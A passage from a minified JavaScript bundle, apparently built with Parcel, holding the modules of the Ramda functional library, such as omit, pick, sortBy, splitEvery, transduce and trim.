"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e*r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"cOZK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return-e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Z9KL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./all.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),a=l;exports.default=a;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./all.js":"S9AK"}],"sFxD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./curryN.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){var u=e<0?1:e+1;return(0,r.default)(u,function(){return(0,t.default)(e,arguments)})}),a=n;exports.default=a;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./nth.js":"qZfm"}],"VL8o":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(r(t))}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Tjit":[function(require,module,exports) {
"use strict";function e(e){return[e]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"jMG7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_of.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_of.js":"Tjit"}],"vzaN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u={},n=0,o=e.length;n<o;)u[e[n]]=1,n+=1;for(var a in r)u.hasOwnProperty(a)||(t[a]=r[a]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pC2t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){var t,u=!1;return(0,e.default)(r.length,function(){return u?t:(u=!0,t=r.apply(this,arguments))})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh"}],"acTy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_isFunction.js")),r=t(require("./_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,u){if(null==u||!(0,e.default)(u.then))throw new TypeError("`"+t+"` expected a Promise, received "+(0,r.default)(u,[]))}
},{"./_isFunction.js":"zE4h","./_toString.js":"I9SJ"}],"VS2I":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("otherwise",t),t.then(null,e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"Nq77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=function(e){return{value:e,map:function(r){return t(r(e))}}},u=(0,e.default)(function(e,r,u){return e(function(e){return t(r(e))})(u).value}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol"}],"lmbo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return[e,r]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ki2S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r){return(0,t.default)(function(t,u){return(0,e.default)(Math.max(0,t.length-u.length),function(){return t.apply(this,r(u,arguments))})})}
},{"./_arity.js":"MpM6","./_curry2.js":"ONaB"}],"YdO4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_concat.js")),t=r(require("./internal/_createPartialApplicator.js"));function r(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(e.default),u=a;exports.default=u;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S"}],"i0he":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_createPartialApplicator.js")),t=a(require("./flip.js"));function a(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,t.default)(e.default)),l=u;exports.default=l;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S","./flip.js":"lqVT"}],"eJvr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./filter.js")),r=u(require("./juxt.js")),t=u(require("./reject.js"));function u(e){return e&&e.__esModule?e:{default:e}}var d=(0,r.default)([e.default,t.default]),l=d;exports.default=l;
},{"./filter.js":"mRud","./juxt.js":"bB5w","./reject.js":"kZgy"}],"CyIm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./equals.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,a),u)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo","./path.js":"T1Bn"}],"kZIN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./defaultTo.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u,a))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./defaultTo.js":"svh0","./path.js":"T1Bn"}],"IVkp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return e((0,r.default)(t,u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./path.js":"T1Bn"}],"ody2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0;u<e.length;)e[u]in r&&(t[e[u]]=r[e[u]]),u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"PNcc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0,a=e.length;u<a;){var n=e[u];t[n]=r[n],u+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"oojD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)e(r[u],u,r)&&(t[u]=r[u]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ggT8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./composeK.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./composeK.js":"gYMG","./reverse.js":"gQ0n"}],"GqLk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)([r],t)}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"wqpN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./multiply.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,1),d=u;exports.default=d;
},{"./multiply.js":"v0nE","./reduce.js":"XCtv"}],"kUuv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(t.length,function(){for(var r=[],u=0;u<t.length;)r.push(t[u].call(this,arguments[u])),u+=1;return e.apply(this,r.concat(Array.prototype.slice.call(arguments,t.length)))})}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"XGLe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_map.js")),t=i(require("./identity.js")),r=i(require("./pickAll.js")),u=i(require("./useWith.js"));function i(e){return e&&e.__esModule?e:{default:e}}var l=(0,u.default)(e.default,[r.default,t.default]),a=l;exports.default=a;
},{"./internal/_map.js":"ge4z","./identity.js":"xRFZ","./pickAll.js":"PNcc","./useWith.js":"kUuv"}],"MiXd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t,u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"A55C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./is.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,u[t])}),s=u;exports.default=s;
},{"./internal/_curry3.js":"kpol","./is.js":"crsG"}],"gcOg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./pathOr.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,[t],u)}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./pathOr.js":"kZIN"}],"Rb5Q":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t[r])}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rsSi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return e.map(function(e){return(0,r.default)([e],t)})}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"k6o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(!(0,r.default)(e)||!(0,r.default)(t))throw new TypeError("Both arguments to range must be numbers");for(var u=[],n=e;n<t;)u.push(n),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isNumber.js":"nM6P"}],"E7US":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1;u>=0;)r=e(t[u],r),u-=1;return r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"rWyQ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curryN.js")),r=u(require("./internal/_reduce.js")),t=u(require("./internal/_reduced.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(4,[],function(e,u,n,d){return(0,r.default)(function(r,n){return e(r,n)?u(r,n):(0,t.default)(r)},n,d)}),d=n;exports.default=d;
},{"./internal/_curryN.js":"CrMu","./internal/_reduce.js":"O4GP","./internal/_reduced.js":"zVAH"}],"LNfD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_reduced.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),d=u;exports.default=d;
},{"./internal/_curry1.js":"tznh","./internal/_reduced.js":"zVAH"}],"Q8fG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t,n=Number(r),u=0;if(n<0||isNaN(n))throw new RangeError("n must be a non-negative number");for(t=new Array(n);u<n;)t[u]=e(u),u+=1;return t}),n=t;exports.default=n;
},{"./internal/_curry2.js":"ONaB"}],"b9au":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./always.js")),t=u(require("./times.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,t.default)((0,r.default)(e),u)}),s=a;exports.default=s;
},{"./internal/_curry2.js":"ONaB","./always.js":"Pija","./times.js":"Q8fG"}],"eIvh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return t.replace(e,r)}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"SwYU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[r];u<n;)r=e(r,t[u]),o[u+1]=r,u+=1;return o}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"t1Wd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./ap.js")),u=a(require("./map.js")),t=a(require("./prepend.js")),n=a(require("./reduceRight.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e,a){return"function"==typeof a.sequence?a.sequence(e):(0,n.default)(function(e,n){return(0,r.default)((0,u.default)(t.default,e),n)},e([]),a)}),f=d;exports.default=f;
},{"./internal/_curry2.js":"ONaB","./ap.js":"LbNs","./map.js":"NpRO","./prepend.js":"GqLk","./reduceRight.js":"E7US"}],"DeH6":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./always.js")),t=u(require("./over.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,t.default)(e,(0,r.default)(u),a)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./always.js":"Pija","./over.js":"Nq77"}],"AVkf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(e)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"js4T":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){var u=e(r),o=e(t);return u<o?-1:u>o?1:0})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"WNSN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Array.prototype.slice.call(r,0).sort(function(r,t){for(var u=0,o=0;0===u&&o<e.length;)u=e[o](r,t),o+=1;return u})}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"btNo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./invoker.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(1,"split"),u=r;exports.default=u;
},{"./invoker.js":"of1t"}],"k5o8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./length.js")),t=u(require("./slice.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e,u){return[(0,t.default)(0,e,u),(0,t.default)(e,(0,r.default)(u),u)]}),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./length.js":"Tfdg","./slice.js":"d4ev"}],"TmFS":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){if(e<=0)throw new Error("First argument to splitEvery must be a positive integer");for(var u=[],i=0;i<t.length;)u.push((0,r.default)(i,i+=e,t));return u}),i=u;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"kdaU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t=0,u=r.length,l=[];t<u&&!e(r[t]);)l.push(r[t]),t+=1;return[l,Array.prototype.slice.call(r,t)]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"Sj1A":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./take.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./take.js":"JnVN"}],"rjHs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)-Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pTL8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./concat.js")),t=u(require("./difference.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e,u),(0,t.default)(u,e))}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./concat.js":"rrP6","./difference.js":"ErY5"}],"jPSf":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./concat.js")),t=u(require("./differenceWith.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,u,a),(0,t.default)(e,a,u))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./concat.js":"rrP6","./differenceWith.js":"vx2d"}],"sstO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./slice.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=t.length-1;u>=0&&e(t[u]);)u-=1;return(0,r.default)(u+1,1/0,t)}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./slice.js":"d4ev"}],"IIc4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry2.js")),t=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=r.default.init,e.prototype["@@transducer/result"]=r.default.result,e.prototype["@@transducer/step"]=function(e,r){return this.f(r)?this.xf["@@transducer/step"](e,r):(0,t.default)(e)},e}(),n=(0,e.default)(function(e,t){return new s(e,t)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"TWpP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtakeWhile.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["takeWhile"],t.default,function(e,r){for(var t=0,a=r.length;t<a&&e(r[t]);)t+=1;return(0,u.default)(0,t,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtakeWhile.js":"IIc4","./slice.js":"d4ev"}],"HIVA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.f(e),this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"wWvF":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xtap.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){return e(r),r})),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtap.js":"HIVA"}],"Ax4M":[function(require,module,exports) {
"use strict";function e(e){return"[object RegExp]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"HkXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_cloneRegExp.js")),r=i(require("./internal/_curry2.js")),t=i(require("./internal/_isRegExp.js")),u=i(require("./toString.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,r.default)(function(r,i){if(!(0,t.default)(r))throw new TypeError("‘test’ requires a value of type RegExp as its first argument; received "+(0,u.default)(r));return(0,e.default)(r).test(i)}),a=s;exports.default=a;
},{"./internal/_cloneRegExp.js":"sQ57","./internal/_curry2.js":"ONaB","./internal/_isRegExp.js":"Ax4M","./toString.js":"ZqiY"}],"uj4S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("andThen",t),t.then(e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"UucR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toLowerCase"),o=t;exports.default=o;
},{"./invoker.js":"of1t"}],"uWak":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=[];for(var u in e)(0,r.default)(u,e)&&(t[t.length]=[u,e[u]]);return t}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe"}],"wlsg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r=[];for(var t in e)r[r.length]=[t,e[t]];return r}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Ddk7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(0,"toUpperCase"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"sTpo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_reduce.js")),r=u(require("./internal/_xwrap.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(4,function(t,u,n,a){return(0,e.default)(t("function"==typeof u?(0,r.default)(u):u),n,a)}),a=n;exports.default=a;
},{"./internal/_reduce.js":"O4GP","./internal/_xwrap.js":"a1sP","./curryN.js":"Aw5g"}],"aEWy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){for(var r=0,t=[];r<e.length;){for(var u=e[r],o=0;o<u.length;)void 0===t[o]&&(t[o]=[]),t[o].push(u[o]),o+=1;r+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"TLdI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./map.js")),t=u(require("./sequence.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return"function"==typeof a["fantasy-land/traverse"]?a["fantasy-land/traverse"](u,e):(0,t.default)(e,(0,r.default)(u,a))}),n=a;exports.default=n;
},{"./internal/_curry3.js":"kpol","./map.js":"NpRO","./sequence.js":"t1Wd"}],"gbU5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff",u="​",n="function"==typeof String.prototype.trim,f=n&&!t.trim()&&u.trim()?(0,e.default)(function(e){return e.trim()}):(0,e.default)(function(e){var r=new RegExp("^["+t+"]["+t+"]*"),u=new RegExp("["+t+"]["+t+"]*$");return e.replace(r,"").replace(u,"")}),i=f;exports.default=i;
},{"./internal/_curry1.js":"tznh"}],"ViaZ":[function(require,module,exports) {
